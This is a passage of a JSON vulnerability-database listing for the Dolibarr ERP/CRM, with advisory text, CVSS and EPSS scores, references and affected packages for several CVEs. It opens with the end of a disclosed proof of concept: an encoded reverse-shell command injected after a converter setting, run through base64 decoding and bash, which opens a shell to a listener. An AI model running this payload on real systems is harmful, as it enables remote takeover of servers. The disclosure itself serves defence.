YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMjYuMC4xLzQ0NDUgMD4mMScK | base64 -d | bash\n ```\n *(Explanation: `jodconverter` satisfies the initial check, `;` acts as a command separator, and the pipeline decodes and executes the Base64 payload).*\n<img width=\"1898\" height=\"696\" alt=\"image\" src=\"https://github.com/user-attachments/assets/12e4aa61-eb9d-4342-bd03-9a1e824b8316\" />\n\n5. Navigate to **Commerce -> New proposal**, create a draft, select an ODT template (e.g., `generic_proposal_odt`), and click **Generate**.\n<img width=\"1907\" height=\"668\" alt=\"image\" src=\"https://github.com/user-attachments/assets/d790847e-50c1-47eb-994b-b2596b949242\" />\n<img width=\"1858\" height=\"346\" alt=\"image\" src=\"https://github.com/user-attachments/assets/afbeb170-d004-49d6-a395-1b4572fbf2e7\" />\n<img width=\"848\" height=\"183\" alt=\"image\" src=\"https://github.com/user-attachments/assets/93fbe6c9-96a8-4d0f-ad0e-4aea69f0fec1\" />\n\n6. Check the netcat listener. A connection will be established, granting a shell on the server:\n \n<img width=\"616\" height=\"193\" alt=\"image\" src=\"https://github.com/user-attachments/assets/e90817da-9bb2-4fe1-8377-be10d8640e37\" />\n\n\n### Impact\n**Remote Code Execution (RCE).**\nAn attacker who gains access to an administrator account (or a malicious administrator) can execute arbitrary commands on the underlying server with the privileges of the web server user (typically `www-data`). This allows for:\n- Reading sensitive configuration files (database credentials).\n- Modifying application code.\n- Full system compromise depending on server configuration (e.g., docker escape, pivoting).\n\n---\n\n### Credits\nReported by Łukasz Rybak", "references": [ { "reference_url": "https://api.first.org/data/v1/epss?cve=CVE-2026-23500", "reference_id": "", "reference_type": "", "scores": [ { "value": "0.00166", "scoring_system": "epss", "scoring_elements": "0.375", "published_at": "2026-06-06T12:55:00Z" }, { "value": "0.00166", "scoring_system": "epss", "scoring_elements": "0.37429", "published_at": "2026-06-08T12:55:00Z" }, { "value": "0.00166", "scoring_system": "epss", "scoring_elements": "0.37468", "published_at": "2026-06-07T12:55:00Z" }, { "value": "0.00166", "scoring_system": "epss", "scoring_elements": "0.37495", "published_at": "2026-06-05T12:55:00Z" } ], "url": "https://api.first.org/data/v1/epss?cve=CVE-2026-23500" }, { "reference_url": "https://github.com/Dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "9.1", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:C/C:H/I:H/A:H" }, { "value": "9.4", "scoring_system": "cvssv4", "scoring_elements": "CVSS:4.0/AV:N/AC:L/AT:N/PR:H/UI:N/VC:H/VI:H/VA:H/SC:H/SI:H/SA:H" }, { "value": "CRITICAL", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr" }, { "reference_url": "https://github.com/Dolibarr/dolibarr/releases/tag/23.0.0", "reference_id": "", "reference_type": "", "scores": [ { "value": "9.1", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:C/C:H/I:H/A:H" }, { "value": "9.4", "scoring_system": "cvssv4", "scoring_elements": "CVSS:4.0/AV:N/AC:L/AT:N/PR:H/UI:N/VC:H/VI:H/VA:H/SC:H/SI:H/SA:H" }, { "value": "CRITICAL", "scoring_system": "generic_textual", "scoring_elements": "" }, { "value": "Track*", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:P/A:N/T:T/P:M/B:A/M:M/D:R/2026-04-18T03:06:09Z/" } ], "url": "https://github.com/Dolibarr/dolibarr/releases/tag/23.0.0" }, { "reference_url": "https://github.com/Dolibarr/dolibarr/security/advisories/GHSA-w5j3-8fcr-h87w", "reference_id": "", "reference_type": "", "scores": [ { "value": "9.1", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:C/C:H/I:H/A:H" }, { "value": "CRITICAL", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" }, { "value": "9.4", "scoring_system": "cvssv4", "scoring_elements": "CVSS:4.0/AV:N/AC:L/AT:N/PR:H/UI:N/VC:H/VI:H/VA:H/SC:H/SI:H/SA:H" }, { "value": "CRITICAL", "scoring_system": "generic_textual", "scoring_elements": "" }, { "value": "Track*", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:P/A:N/T:T/P:M/B:A/M:M/D:R/2026-04-18T03:06:09Z/" } ], "url": "https://github.com/Dolibarr/dolibarr/security/advisories/GHSA-w5j3-8fcr-h87w" }, { "reference_url": "https://nvd.nist.gov/vuln/detail/CVE-2026-23500", "reference_id": "", "reference_type": "", "scores": [ { "value": "9.1", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:C/C:H/I:H/A:H" }, { "value": "9.4", "scoring_system": "cvssv4", "scoring_elements": "CVSS:4.0/AV:N/AC:L/AT:N/PR:H/UI:N/VC:H/VI:H/VA:H/SC:H/SI:H/SA:H" }, { "value": "CRITICAL", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://nvd.nist.gov/vuln/detail/CVE-2026-23500" }, { "reference_url": "https://github.com/advisories/GHSA-w5j3-8fcr-h87w", "reference_id": "GHSA-w5j3-8fcr-h87w", "reference_type": "", "scores": [ { "value": "CRITICAL", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" } ], "url": "https://github.com/advisories/GHSA-w5j3-8fcr-h87w" } ], "fixed_packages": [], "aliases": [ "CVE-2026-23500", "GHSA-w5j3-8fcr-h87w" ], "risk_score": 4.5, "exploitability": "0.5", "weighted_severity": "9.0", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-mpmz-eh21-nkcm" }, { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/52909?format=api", "vulnerability_id": "VCID-nnth-kevf-vybz", "summary": "Improper Privilege Management\nDolibarr CRM allows privilege escalation. This could allow remote authenticated attackers to upload arbitrary files via `societe/document.php` in which `disabled` is changed to `enabled` in the HTML source code.", "references": [ { "reference_url": "https://api.first.org/data/v1/epss?cve=CVE-2020-14201", "reference_id": "", "reference_type": "", "scores": [ { "value": "0.00146", "scoring_system": "epss", "scoring_elements": "0.34771", "published_at": "2026-06-05T12:55:00Z" }, { "value": "0.00146", "scoring_system": "epss", "scoring_elements": "0.34717", "published_at": "2026-06-08T12:55:00Z" }, { "value": "0.00146", "scoring_system": "epss", "scoring_elements": "0.34673", "published_at": "2026-06-04T12:55:00Z" }, { "value": "0.00146", "scoring_system": "epss", "scoring_elements": "0.34751", "published_at": "2026-06-07T12:55:00Z" }, { "value": "0.00146", "scoring_system": "epss", "scoring_elements": "0.34787", "published_at": "2026-06-06T12:55:00Z" } ], "url": "https://api.first.org/data/v1/epss?cve=CVE-2020-14201" }, { "reference_url": "https://github.com/Dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "6.5", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:H/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr" }, { "reference_url": "https://github.com/Dolibarr/dolibarr/blob/e76641c491e4105e9cb1ded6149771c621d822b5/ChangeLog#L2933", "reference_id": "", "reference_type": "", "scores": [ { "value": "6.5", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:H/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr/blob/e76641c491e4105e9cb1ded6149771c621d822b5/ChangeLog#L2933" }, { "reference_url": "https://www.wizlynxgroup.com/security-research-advisories/vuln/WLX-2020-011", "reference_id": "", "reference_type": "", "scores": [ { "value": "6.5", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:H/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://www.wizlynxgroup.com/security-research-advisories/vuln/WLX-2020-011" }, { "reference_url": "https://nvd.nist.gov/vuln/detail/CVE-2020-14201", "reference_id": "CVE-2020-14201", "reference_type": "", "scores": [ { "value": "6.5", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:H/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://nvd.nist.gov/vuln/detail/CVE-2020-14201" }, { "reference_url": "https://github.com/advisories/GHSA-25h3-mw3p-w8r7", "reference_id": "GHSA-25h3-mw3p-w8r7", "reference_type": "", "scores": [ { "value": "MODERATE", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" } ], "url": "https://github.com/advisories/GHSA-25h3-mw3p-w8r7" } ], "fixed_packages": [ { "url": "http://public2.vulnerablecode.io/api/packages/77352?format=api", "purl": "pkg:composer/dolibarr/dolibarr@11.0.5", "is_vulnerable": true, "affected_by_vulnerabilities": [ { "vulnerability": "VCID-1225-a2a6-bkan" }, { "vulnerability": "VCID-1uje-n8xc-y7b7" }, { "vulnerability": "VCID-3cg6-pnf4-jkc1" }, { "vulnerability": "VCID-3xdg-az5a-dyft" }, { "vulnerability": "VCID-4c2v-phxx-y3h8" }, { "vulnerability": "VCID-4j1s-mnar-1bef" }, { "vulnerability": "VCID-651j-rw3n-kkgu" }, { "vulnerability": "VCID-6drz-jsq4-wyhd" }, { "vulnerability": "VCID-6nme-3afj-qfdp" }, { "vulnerability": "VCID-7ku4-fwqc-33ba" }, { "vulnerability": "VCID-7qjh-teat-tqav" }, { "vulnerability": "VCID-8fjr-6hdm-vqdd" }, { "vulnerability": "VCID-d4uk-4adf-mba9" }, { "vulnerability": "VCID-dph7-h5d5-gyct" }, { "vulnerability": "VCID-egxz-r3nw-xffm" }, { "vulnerability": "VCID-ewrf-wdsh-kqgs" }, { "vulnerability": "VCID-f122-u34a-kfcm" }, { "vulnerability": "VCID-g3x8-rhqm-fuh2" }, { "vulnerability": "VCID-hrwp-s15m-ffa1" }, { "vulnerability": "VCID-htgn-37m4-c7fu" }, { "vulnerability": "VCID-j345-dk2c-yfds" }, { "vulnerability": "VCID-jbkd-su9m-3udy" }, { "vulnerability": "VCID-k9nc-tze6-k7bx" }, { "vulnerability": "VCID-mpmz-eh21-nkcm" }, { "vulnerability": "VCID-pfyf-s4fc-d3a8" }, { "vulnerability": "VCID-rqux-jkta-4kfj" }, { "vulnerability": "VCID-s3xn-47cy-eucf" }, { "vulnerability": "VCID-srth-2stq-gyaq" }, { "vulnerability": "VCID-tmv2-39y8-f7f1" }, { "vulnerability": "VCID-tsbf-m4eq-gbgp" }, { "vulnerability": "VCID-v9g8-u2uq-7yff" }, { "vulnerability": "VCID-vp4z-qpc7-uug1" }, { "vulnerability": "VCID-vwxd-syyk-jueh" }, { "vulnerability": "VCID-w7ww-nq62-e7b1" }, { "vulnerability": "VCID-yn53-kazm-1ugc" }, { "vulnerability": "VCID-yup5-ztvt-cfgp" }, { "vulnerability": "VCID-z1ty-xypd-t3ct" } ], "resource_url": "http://public2.vulnerablecode.io/packages/pkg:composer/dolibarr/dolibarr@11.0.5" } ], "aliases": [ "CVE-2020-14201", "GHSA-25h3-mw3p-w8r7" ], "risk_score": 3.1, "exploitability": "0.5", "weighted_severity": "6.2", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-nnth-kevf-vybz" }, { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/53078?format=api", "vulnerability_id": "VCID-pejz-pskb-aqbg", "summary": "Unrestricted Upload of File with Dangerous Type\nDolibarr allows low-privilege users to upload files of dangerous types, leading to arbitrary code execution. This occurs because `.pht` and `.phar` files can be uploaded. Also, an `.htaccess` file can be uploaded to reconfigure access control (e.g., to let `.noexe` files be executed as PHP code to defeat the `.noexe` protection mechanism).", "references": [ { "reference_url": "http://packetstormsecurity.com/files/161955/Dolibarr-ERP-CRM-11.0.4-Bypass-Code-Execution.html", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "http://packetstormsecurity.com/files/161955/Dolibarr-ERP-CRM-11.0.4-Bypass-Code-Execution.html" }, { "reference_url": "https://api.first.org/data/v1/epss?cve=CVE-2020-14209", "reference_id": "", "reference_type": "", "scores": [ { "value": "0.10166", "scoring_system": "epss", "scoring_elements": "0.93257", "published_at": "2026-06-08T12:55:00Z" }, { "value": "0.10166", "scoring_system": "epss", "scoring_elements": "0.93249", "published_at": "2026-06-04T12:55:00Z" }, { "value": "0.10166", "scoring_system": "epss", "scoring_elements": "0.9326", "published_at": "2026-06-05T12:55:00Z" }, { "value": "0.10166", "scoring_system": "epss", "scoring_elements": "0.93261", "published_at": "2026-06-06T12:55:00Z" }, { "value": "0.10166", "scoring_system": "epss", "scoring_elements": "0.93259", "published_at": "2026-06-07T12:55:00Z" } ], "url": "https://api.first.org/data/v1/epss?cve=CVE-2020-14209" }, { "reference_url": "https://github.com/Dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr" }, { "reference_url": "https://github.com/Dolibarr/dolibarr/releases/tag/11.0.5", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr/releases/tag/11.0.5" }, { "reference_url": "https://www.wizlynxgroup.com/security-research-advisories/vuln/WLX-2020-012", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://www.wizlynxgroup.com/security-research-advisories/vuln/WLX-2020-012" }, { "reference_url": "https://gitlab.com/exploit-database/exploitdb/-/blob/main/exploits/php/webapps/49711.py", "reference_id": "CVE-2020-14209", "reference_type": "exploit", "scores": [], "url": "https://gitlab.com/exploit-database/exploitdb/-/blob/main/exploits/php/webapps/49711.py" }, { "reference_url": "https://nvd.nist.gov/vuln/detail/CVE-2020-14209", "reference_id": "CVE-2020-14209", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://nvd.nist.gov/vuln/detail/CVE-2020-14209" }, { "reference_url": "https://github.com/advisories/GHSA-2gcp-xwxg-hqg3", "reference_id": "GHSA-2gcp-xwxg-hqg3", "reference_type": "", "scores": [ { "value": "HIGH", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" } ], "url": "https://github.com/advisories/GHSA-2gcp-xwxg-hqg3" } ], "fixed_packages": [ { "url": "http://public2.vulnerablecode.io/api/packages/77352?format=api", "purl": "pkg:composer/dolibarr/dolibarr@11.0.5", "is_vulnerable": true, "affected_by_vulnerabilities": [ { "vulnerability": "VCID-1225-a2a6-bkan" }, { "vulnerability": "VCID-1uje-n8xc-y7b7" }, { "vulnerability": "VCID-3cg6-pnf4-jkc1" }, { "vulnerability": "VCID-3xdg-az5a-dyft" }, { "vulnerability": "VCID-4c2v-phxx-y3h8" }, { "vulnerability": "VCID-4j1s-mnar-1bef" }, { "vulnerability": "VCID-651j-rw3n-kkgu" }, { "vulnerability": "VCID-6drz-jsq4-wyhd" }, { "vulnerability": "VCID-6nme-3afj-qfdp" }, { "vulnerability": "VCID-7ku4-fwqc-33ba" }, { "vulnerability": "VCID-7qjh-teat-tqav" }, { "vulnerability": "VCID-8fjr-6hdm-vqdd" }, { "vulnerability": "VCID-d4uk-4adf-mba9" }, { "vulnerability": "VCID-dph7-h5d5-gyct" }, { "vulnerability": "VCID-egxz-r3nw-xffm" }, { "vulnerability": "VCID-ewrf-wdsh-kqgs" }, { "vulnerability": "VCID-f122-u34a-kfcm" }, { "vulnerability": "VCID-g3x8-rhqm-fuh2" }, { "vulnerability": "VCID-hrwp-s15m-ffa1" }, { "vulnerability": "VCID-htgn-37m4-c7fu" }, { "vulnerability": "VCID-j345-dk2c-yfds" }, { "vulnerability": "VCID-jbkd-su9m-3udy" }, { "vulnerability": "VCID-k9nc-tze6-k7bx" }, { "vulnerability": "VCID-mpmz-eh21-nkcm" }, { "vulnerability": "VCID-pfyf-s4fc-d3a8" }, { "vulnerability": "VCID-rqux-jkta-4kfj" }, { "vulnerability": "VCID-s3xn-47cy-eucf" }, { "vulnerability": "VCID-srth-2stq-gyaq" }, { "vulnerability": "VCID-tmv2-39y8-f7f1" }, { "vulnerability": "VCID-tsbf-m4eq-gbgp" }, { "vulnerability": "VCID-v9g8-u2uq-7yff" }, { "vulnerability": "VCID-vp4z-qpc7-uug1" }, { "vulnerability": "VCID-vwxd-syyk-jueh" }, { "vulnerability": "VCID-w7ww-nq62-e7b1" }, { "vulnerability": "VCID-yn53-kazm-1ugc" }, { "vulnerability": "VCID-yup5-ztvt-cfgp" }, { "vulnerability": "VCID-z1ty-xypd-t3ct" } ], "resource_url": "http://public2.vulnerablecode.io/packages/pkg:composer/dolibarr/dolibarr@11.0.5" } ], "aliases": [ "CVE-2020-14209", "GHSA-2gcp-xwxg-hqg3" ], "risk_score": 10.0, "exploitability": "2.0", "weighted_severity": "8.0", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-pejz-pskb-aqbg" }, { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/46050?format=api", "vulnerability_id": "VCID-pfyf-s4fc-d3a8", "summary": "Improper Neutralization of Special Elements used in an OS Command ('OS Command Injection')\nFile Upload vulnerability in Dolibarr ERP CRM v.17.0.1 and before allows a remote attacker to execute arbitrary code and obtain sensitive information via the extension filtering and renaming functions.", "references": [ { "reference_url": "http://dolibarr.com", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" }, { "value": "Track*", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:P/A:N/T:T/P:M/B:A/M:M/D:R/2024-09-24T20:34:30Z/" } ], "url": "http://dolibarr.com" }, { "reference_url": "https://akerva.com/wp-content/uploads/2023/09/AKERVA_Security-Advisory_CVE-2023-38887_Dolibarr_AFU.pdf", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" }, { "value": "Track*", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:P/A:N/T:T/P:M/B:A/M:M/D:R/2024-09-24T20:34:30Z/" } ], "url": "https://akerva.com/wp-content/uploads/2023/09/AKERVA_Security-Advisory_CVE-2023-38887_Dolibarr_AFU.pdf" }, { "reference_url": "https://api.first.org/data/v1/epss?cve=CVE-2023-38887", "reference_id": "", "reference_type": "", "scores": [ { "value": "0.03022", "scoring_system": "epss", "scoring_elements": "0.86877", "published_at": "2026-06-08T12:55:00Z" }, { "value": "0.03022", "scoring_system": "epss", "scoring_elements": "0.86894", "published_at": "2026-06-05T12:55:00Z" }, { "value": "0.03022", "scoring_system": "epss", "scoring_elements": "0.8689", "published_at": "2026-06-06T12:55:00Z" }, { "value": "0.03022", "scoring_system": "epss", "scoring_elements": "0.86886", "published_at": "2026-06-07T12:55:00Z" } ], "url": "https://api.first.org/data/v1/epss?cve=CVE-2023-38887" }, { "reference_url": "https://github.com/Dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr" }, { "reference_url": "https://nvd.nist.gov/vuln/detail/CVE-2023-38887", "reference_id": "CVE-2023-38887", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://nvd.nist.gov/vuln/detail/CVE-2023-38887" }, { "reference_url": "https://github.com/advisories/GHSA-g8h7-mcp6-pf47", "reference_id": "GHSA-g8h7-mcp6-pf47", "reference_type": "", "scores": [ { "value": "HIGH", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" } ], "url": "https://github.com/advisories/GHSA-g8h7-mcp6-pf47" } ], "fixed_packages": [ { "url": "http://public2.vulnerablecode.io/api/packages/65270?format=api", "purl": "pkg:composer/dolibarr/dolibarr@17.0.1", "is_vulnerable": false, "affected_by_vulnerabilities": [], "resource_url": "http://public2.vulnerablecode.io/packages/pkg:composer/dolibarr/dolibarr@17.0.1" } ], "aliases": [ "CVE-2023-38887", "GHSA-g8h7-mcp6-pf47" ], "risk_score": 4.0, "exploitability": "0.5", "weighted_severity": "8.0", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-pfyf-s4fc-d3a8" }, { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/42527?format=api", "vulnerability_id": "VCID-rqux-jkta-4kfj", "summary": "Logic error in dolibarr/dolibarr\nBusiness Logic Errors in GitHub repository dolibarr/dolibarr prior to 16.0.", "references": [ { "reference_url": "https://api.first.org/data/v1/epss?cve=CVE-2022-0746", "reference_id": "", "reference_type": "", "scores": [ { "value": "0.00215", "scoring_system": "epss", "scoring_elements": "0.44084", "published_at": "2026-06-07T12:55:00Z" }, { "value": "0.00215", "scoring_system": "epss", "scoring_elements": "0.44109", "published_at": "2026-06-06T12:55:00Z" }, { "value": "0.00215", "scoring_system": "epss", "scoring_elements": "0.44101", "published_at": "2026-06-05T12:55:00Z" }, { "value": "0.00215", "scoring_system": "epss", "scoring_elements": "0.44048", "published_at": "2026-06-08T12:55:00Z" }, { "value": "0.00215", "scoring_system": "epss", "scoring_elements": "0.44032", "published_at": "2026-06-04T12:55:00Z" } ], "url": "https://api.first.org/data/v1/epss?cve=CVE-2022-0746" }, { "reference_url": "https://github.com/dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "4.3", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:L/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/dolibarr/dolibarr" }, { "reference_url": "https://github.com/dolibarr/dolibarr/commit/4973019630d51ad76b7c1a4141ec7a33053a7d21", "reference_id": "", "reference_type": "", "scores": [ { "value": "4.3", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:L/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/dolibarr/dolibarr/commit/4973019630d51ad76b7c1a4141ec7a33053a7d21" }, { "reference_url": "https://huntr.dev/bounties/b812ea22-0c02-46fe-b89f-04519dfb1ebd", "reference_id": "", "reference_type": "", "scores": [ { "value": "4.3", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:L/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://huntr.dev/bounties/b812ea22-0c02-46fe-b89f-04519dfb1ebd" }, { "reference_url": "https://nvd.nist.gov/vuln/detail/CVE-2022-0746", "reference_id": "CVE-2022-0746", "reference_type": "", "scores": [ { "value": "4.3", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:L/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://nvd.nist.gov/vuln/detail/CVE-2022-0746" }, { "reference_url": "https://github.com/advisories/GHSA-8vq6-5f66-hp3r", "reference_id": "GHSA-8vq6-5f66-hp3r", "reference_type": "", "scores": [ { "value": "MODERATE", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" } ], "url": "https://github.com/advisories/GHSA-8vq6-5f66-hp3r" } ], "fixed_packages": [ { "url": "http://public2.vulnerablecode.io/api/packages/60323?format=api", "purl": "pkg:composer/dolibarr/dolibarr@16.0.0", "is_vulnerable": true, "affected_by_vulnerabilities": [ { "vulnerability": "VCID-49k5-kwjc-z3hd" } ], "resource_url": "http://public2.vulnerablecode.io/packages/pkg:composer/dolibarr/dolibarr@16.0.0" } ], "aliases": [ "CVE-2022-0746", "GHSA-8vq6-5f66-hp3r" ], "risk_score": 3.1, "exploitability": "0.5", "weighted_severity": "6.2", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-rqux-jkta-4kfj" }, { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/110603?format=api", "vulnerability_id": "VCID-s3xn-47cy-eucf", "summary": "Cross site scripting in dolibarr\nA Cross-site Scripting (XSS) vulnerability exists in the admin/accountant.php file. The fields `town`, `name`, and `Accountant code` can be used to escape double quote protection.", "references": [ { "reference_url": "https://api.first.org/data/v1/epss?cve=CVE-2022-2060", "reference_id": "", "reference_type": "", "scores": [ { "value": "0.00511", "scoring_system": "epss", "scoring_elements": "0.66848", "published_at": "2026-06-06T12:55:00Z" }, { "value": "0.00511", "scoring_system": "epss", "scoring_elements": "0.66817", "published_at": "2026-06-08T12:55:00Z" }, { "value": "0.00511", "scoring_system": "epss", "scoring_elements": "0.66832", "published_at": "2026-06-07T12:55:00Z" }, { "value": "0.00511", "scoring_system": "epss", "scoring_elements": "0.668", "published_at": "2026-06-04T12:55:00Z" }, { "value": "0.00511", "scoring_system": "epss", "scoring_elements": "0.6684", "published_at": "2026-06-05T12:55:00Z" } ], "url": "https://api.first.org/data/v1/epss?cve=CVE-2022-2060" }, { "reference_url": "https://github.com/dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "5.4", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/dolibarr/dolibarr" }, { "reference_url": "https://github.com/dolibarr/dolibarr/commit/2b5b9957c3010a5db9d1988c2efe5b209b16b47f", "reference_id": "", "reference_type": "", "scores": [ { "value": "5.4", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/dolibarr/dolibarr/commit/2b5b9957c3010a5db9d1988c2efe5b209b16b47f" }, { "reference_url": "https://huntr.dev/bounties/2acfc8fe-247c-4f88-aeaa-042b6b8690a0", "reference_id": "", "reference_type": "", "scores": [ { "value": "5.4", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://huntr.dev/bounties/2acfc8fe-247c-4f88-aeaa-042b6b8690a0" }, { "reference_url": "https://nvd.nist.gov/vuln/detail/CVE-2022-2060", "reference_id": "", "reference_type": "", "scores": [ { "value": "5.4", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://nvd.nist.gov/vuln/detail/CVE-2022-2060" }, { "reference_url": "https://github.com/advisories/GHSA-8fvr-7945-mg7w", "reference_id": "GHSA-8fvr-7945-mg7w", "reference_type": "", "scores": [ { "value": "MODERATE", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" } ], "url": "https://github.com/advisories/GHSA-8fvr-7945-mg7w" } ], "fixed_packages": [ { "url": "http://public2.vulnerablecode.io/api/packages/60323?format=api", "purl": "pkg:composer/dolibarr/dolibarr@16.0.0", "is_vulnerable": true, "affected_by_vulnerabilities": [ { "vulnerability": "VCID-49k5-kwjc-z3hd" } ], "resource_url": "http://public2.vulnerablecode.io/packages/pkg:composer/dolibarr/dolibarr@16.0.0" } ], "aliases": [ "CVE-2022-2060", "GHSA-8fvr-7945-mg7w" ], "risk_score": 3.1, "exploitability": "0.5", "weighted_severity": "6.2", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-s3xn-47cy-eucf" }, { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/94773?format=api", "vulnerability_id": "VCID-srth-2stq-gyaq", "summary": "Dolibarr has an 